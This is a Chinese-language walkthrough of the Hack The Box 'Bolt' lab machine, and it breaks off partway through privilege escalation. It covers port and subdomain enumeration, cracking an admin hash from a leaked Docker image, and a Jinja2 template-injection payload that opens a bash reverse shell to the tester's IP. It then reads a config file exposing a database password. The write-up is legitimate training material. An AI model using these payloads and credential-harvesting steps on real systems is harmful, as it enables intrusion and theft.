Hackthebox - Bolt
靶场信息

靶场类型
信息搜集
首先使用nmap进行端口扫描
┌──(root💀kali)-[~/Desktop]
└─# nmap -sS -A -sC -sV -p- --min-rate 5000 10.10.11.114
Starting Nmap 7.91 ( https://nmap.org ) at 2022-01-04 20:07 EST
Warning: 10.10.11.114 giving up on port because retransmission cap hit (10).
Nmap scan report for bogon (10.10.11.114)
Host is up (0.26s latency).
Not shown: 65527 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 4d:20:8a:b2:c2:8c:f5:3e:be:d2:e8:18:16:28:6e:8e (RSA)
| 256 7b:0e:c7:5f:5a:4c:7a:11:7f:dd:58:5a:17:2f:cd:ea (ECDSA)
|_ 256 a7:22:4e:45:19:8e:7d:3c:bc:df:6e:1d:6c:4f:41:56 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Starter Website - About
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| ssl-cert: Subject: commonName=passbolt.bolt.htb/organizationName=Internet Widgits Pty Ltd/stateOrProvinceName=Some-State/countryName=AU
| Not valid before: 2021-02-24T19:11:23
|_Not valid after: 2022-02-24T19:11:23
15062/tcp filtered unknown
17825/tcp filtered unknown
37303/tcp filtered unknown
40042/tcp filtered unknown
63830/tcp filtered unknown
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.91%E=4%D=1/4%OT=22%CT=1%CU=33320%PV=Y%DS=2%DC=T%G=Y%TM=61D4F026
OS:%P=x86_64-pc-linux-gnu)SEQ(SP=102%GCD=1%ISR=109%TI=Z%CI=Z%II=I%TS=A)OPS(
OS:O1=M505ST11NW7%O2=M505ST11NW7%O3=M505NNT11NW7%O4=M505ST11NW7%O5=M505ST11
OS:NW7%O6=M505ST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN(
OS:R=Y%DF=Y%T=40%W=FAF0%O=M505NNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS
OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=
OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=
OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T
OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=
OS:S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 23/tcp)
HOP RTT ADDRESS
1 266.28 ms bogon (10.10.14.1)
2 266.96 ms bogon (10.10.11.114)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 237.89 seconds
首先去看看80端口的http服务

添加到hosts
┌──(root💀kali)-[~/Desktop]
└─# echo 10.10.11.114 bolt.htb >> /etc/hosts
这里有个登录按钮,进去看看
尝试下有没有弱口令
使用admin账户进行登录,提示的是密码错误,那是不是可以爆破账号呢?用admin1测试一下
是的,提示完全不一样,目前可以确定admin账号存在了
尝试注册账号却提示500,去扫个目录试试
┌──(root💀kali)-[~/Desktop]
└─# ffuf -u "http://10.10.11.114/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://10.10.11.114/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/raft-small-directories.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
contact [Status: 200, Size: 26293, Words: 10060, Lines: 468]
logout [Status: 302, Size: 209, Words: 22, Lines: 4]
login [Status: 200, Size: 9287, Words: 2135, Lines: 173]
register [Status: 200, Size: 11038, Words: 3053, Lines: 199]
download [Status: 200, Size: 18570, Words: 5374, Lines: 346]
services [Status: 200, Size: 22443, Words: 7170, Lines: 405]
pricing [Status: 200, Size: 31731, Words: 11055, Lines: 549]
sign-up [Status: 200, Size: 11038, Words: 3053, Lines: 199]
sign-in [Status: 200, Size: 9287, Words: 2135, Lines: 173]
[Status: 200, Size: 30347, Words: 10870, Lines: 505]
check-email [Status: 200, Size: 7331, Words: 1224, Lines: 147]
:: Progress: [20116/20116] :: Job [1/1] :: 61 req/sec :: Duration: [0:03:19] :: Errors: 0 ::
都测试了一遍,暂时没什么思路,不过sign-up和sign-in页面会提示405,感觉是被什么东西过滤了,先放着不管,看看有没有其他思路吧
在/download目录下,咱们可以下载一个压缩文件image.tar
把它下载下来看看
┌──(root💀kali)-[~/Desktop/image]
└─# ls -la
总用量 64
drwxr-xr-x 13 root root 4096 1月 6 01:03 .
drwxr-xr-x 4 root root 4096 1月 6 01:03 ..
drwxr-xr-x 2 root root 4096 3月 5 2021 187e74706bdc9cb3f44dca230ac7c9962288a5b8bd579c47a36abf64f35c2950
drwxr-xr-x 2 root root 4096 3月 5 2021 1be1cefeda09a601dd9baa310a3704d6309dc28f6d213867911cd2257b95677c
drwxr-xr-x 2 root root 4096 3月 5 2021 2265c5097f0b290a53b7556fd5d721ffad8a4921bfc2a6e378c04859185d27fa
drwxr-xr-x 2 root root 4096 3月 5 2021 3049862d975f250783ddb4ea0e9cb359578da4a06bf84f05a7ea69ad8d508dab
drwxr-xr-x 2 root root 4096 3月 5 2021 3350815d3bdf21771408f91da4551ca6f4e82edce74e9352ed75c2e8a5e68162
drwxr-xr-x 2 root root 4096 3月 5 2021 3d7e9c6869c056cdffaace812b4ec198267e26e03e9be25ed81fe92ad6130c6b
drwxr-xr-x 2 root root 4096 3月 5 2021 41093412e0da959c80875bb0db640c1302d5bcdffec759a3a5670950272789ad
drwxr-xr-x 2 root root 4096 3月 5 2021 745959c3a65c3899f9e1a5319ee5500f199e0cadf8d487b92e2f297441f8c5cf
-rw-r--r-- 1 root root 3797 3月 5 2021 859e74798e6c82d5191cd0deaae8c124504052faa654d6691c21577a8fa50811.json
drwxr-xr-x 2 root root 4096 3月 5 2021 9a3bb655a4d35896e951f1528578693762650f76d7fb3aa791ac8eec9f14bc77
drwxr-xr-x 3 root root 4096 1月 6 01:03 a4ea7da8de7bfbf327b56b0cb794aed9a8487d31e588b75029f6b527af2976f2
drwxr-xr-x 2 root root 4096 3月 5 2021 d693a85325229cdf0fecd248731c346edbc4e02b0c6321e256ffc588a3e6cb26
-rw-r--r-- 1 root root 1002 12月 31 1969 manifest.json
-rw-r--r-- 1 root root 119 12月 31 1969 repositories
下载下来解压后,会有很多文件,在其中一个文件夹a4ea7da8de7bfbf327b56b0cb794aed9a8487d31e588b75029f6b527af2976f2中的layer.tar里,找到了一个文件db.sqlite3
┌──(root💀kali)-[~/Desktop/image/a4ea7da8de7bfbf327b56b0cb794aed9a8487d31e588b75029f6b527af2976f2/layer]
└─# ls -la
总用量 32
drwxr-xr-x 4 root root 4096 1月 6 01:03 .
drwxr-xr-x 3 root root 4096 1月 6 01:03 ..
-rw-r--r-- 1 root root 16384 3月 5 2021 db.sqlite3
drwx------ 2 root root 4096 3月 5 2021 root
drwxrwxrwt 2 root root 4096 3月 5 2021 tmp
使用sqlite3查看一下数据库
┌──(root💀kali)-[~/Desktop/image]
└─# sqlite3 a4ea7da8de7bfbf327b56b0cb794aed9a8487d31e588b75029f6b527af2976f2/layer/db.sqlite3 1 ⚙
SQLite version 3.34.1 2021-01-20 14:10:07
Enter ".help" for usage hints.
sqlite> .table
User
sqlite> select * from user;
1|admin|admin@bolt.htb|$1$sm1RceCh$rSd3PygnS/6jlFDfF2J5q.||
得到了一个账号,邮箱,以及一穿密码hash
使用john爆破一下密码
┌──(root💀kali)-[~/Desktop]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long"
Use the "--format=md5crypt-long" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
deadbolt (?)
1g 0:00:00:01 DONE (2022-01-06 01:11) 0.6451g/s 111483p/s 111483c/s 111483C/s debie..curtis13
Use the "--show" option to display all of the cracked passwords reliably
Session completed
现在得到了账号密码
username = admin
password = deadbolt
email = admin@bolt.htb
拿着账号密码去登录后台

在首页的位置,有一个在线聊天窗口,我感觉应该是有XSS没跑
在聊天内容中提到了有其他主机,那就找一下吧,看看能不能找到
┌──(root💀kali)-[~/Desktop]
└─# ffuf -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u "http://bolt.htb" -H "Host:FUZZ.bolt.htb" -fs 30347
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v1.3.1 Kali Exclusive <3
________________________________________________
:: Method : GET
:: URL : http://bolt.htb
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
:: Header : Host: FUZZ.bolt.htb
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
:: Filter : Response size: 30347
________________________________________________
demo [Status: 302, Size: 219, Words: 22, Lines: 4]
mail [Status: 200, Size: 4943, Words: 345, Lines: 99]
lists [Status: 200, Size: 0, Words: 1, Lines: 1]
videos [Status: 200, Size: 0, Words: 1, Lines: 1]
disco [Status: 200, Size: 0, Words: 1, Lines: 1]
:: Progress: [4989/4989] :: Job [1/1] :: 35 req/sec :: Duration: [0:02:34] :: Errors: 0 ::
发现两个可用子域名demo和mail,给他们加入到hosts里
echo 10.10.11.114 demo.bolt.htb mail.bolt.htb >> /etc/hosts

在demo这一个页面里发现有新的注册点,可以进行注册,但是缺少了一个邀请码
┌──(root💀kali)-[~/Desktop/image]
└─# grep -iR -A 2 'invite_code' 2>/dev/null
--
41093412e0da959c80875bb0db640c1302d5bcdffec759a3a5670950272789ad/app/base/templates/accounts/register.html: {{ form.invite_code(placeholder="Invite Code", class="form-control") }}
41093412e0da959c80875bb0db640c1302d5bcdffec759a3a5670950272789ad/app/base/templates/accounts/register.html- <div class="input-group-append">
41093412e0da959c80875bb0db640c1302d5bcdffec759a3a5670950272789ad/app/base/templates/accounts/register.html- <div class="input-group-text">
--
41093412e0da959c80875bb0db640c1302d5bcdffec759a3a5670950272789ad/app/base/forms.py: invite_code = TextField('Invite Code', id='invite_code' , validators=[DataRequired()])
--
41093412e0da959c80875bb0db640c1302d5bcdffec759a3a5670950272789ad/app/base/routes.py: code = request.form['invite_code']
41093412e0da959c80875bb0db640c1302d5bcdffec759a3a5670950272789ad/app/base/routes.py- if code != 'XNSS-HSJW-3NGU-8XTJ':
41093412e0da959c80875bb0db640c1302d5bcdffec759a3a5670950272789ad/app/base/routes.py- return render_template('code-500.html')
显示邀请码在41093412e0da959c80875bb0db640c1302d5bcdffec759a3a5670950272789ad/app/base/routes.py中,去查看一下
if code != 'XNSS-HSJW-3NGU-8XTJ':
找到邀请码,去注册一个账号

注册后登录即可,新注册的账号在demo和mail上都可以进行登录

在setting处的name里,存在一个SSTI,这里测试一下

修改后收到了邮件

点击链接确认后,仪表盘上没有任何变化,但是却收到了另一封邮件,里面显示了我们输入的结果
确认存在SSTI

使用该poc进行利用

成功执行命令
现在构造一个poc来获得一个shell
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('/bin/bash -c "/bin/bash -i &>/dev/tcp/10.10.14.16/4444 <&1"').read() }} < code>在执行poc之前,先使用nc监听一个端口
nc -nvlp 4444
┌──(root💀kali)-[~/Desktop]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.114] 47908
bash: cannot set terminal process group (958): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bolt:~/demo$ whoami&&id
whoami&&id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
成功获得一个shell
权限提升
User
查找一下有登陆权限的账户
www-data@bolt:/home$ grep 'bash' /etc/passwd
grep 'bash' /etc/passwd
root:x:0:0:root:/root:/bin/bash
eddie:x:1000:1000:Eddie Johnson,,,:/home/eddie:/bin/bash
clark:x:1001:1001:Clark Griswold,,,:/home/clark:/bin/bash
eddie和clark都有登陆权限
在目录/etc/passbolt下发现了一个有趣的文件passbolt.php,我们去查看一下
<?php
/**
* Passbolt ~ Open source password manager for teams
* Copyright (c) Passbolt SA (https://www.passbolt.com)
*
* Licensed under GNU Affero General Public License version 3 of the or any later version.
* For full copyright and license information, please see the LICENSE.txt
* Redistributions of files must retain the above copyright notice.
*
* @copyright Copyright (c) Passbolt SA (https://www.passbolt.com)
* @license https://opensource.org/licenses/AGPL-3.0 AGPL License
* @link https://www.passbolt.com Passbolt(tm)
* @since 2.0.0
*/
/**
* PASSBOLT CONFIGURATION FILE
*
* This is a generated configuration file, which was generated by the passbolt web installer.
*
* To see all available options, you can refer to the default.php file, or replace this file
* by a copy of passbolt.default.php
* Do not modify default.php or you may break your upgrade process.
*
* Read more about how to install passbolt: https://www.passbolt.com/help/tech/install
* Any issue, check out our FAQ: https://www.passbolt.com/faq
* An installation issue? Ask for help to the community: https://community.passbolt.com/
*/
return [
'App' => [
// A base URL to use for absolute links.
// The url where the passbolt instance will be reachable to your end users.
// This information is need to render images in emails for example
'fullBaseUrl' => 'https://passbolt.bolt.htb',
],
// Database configuration.
'Datasources' => [
'default' => [
'host' => 'localhost',
'port' => '3306',
'username' => 'passbolt',
'password' => 'rT2;jW7<eY8!dX8}pQ8%',
'database' => 'passboltdb',
],
],
// Email configuration.
'EmailTransport' => [
'default' => [
'host' => 'localhost',
'port' => 587,
'username' => null,
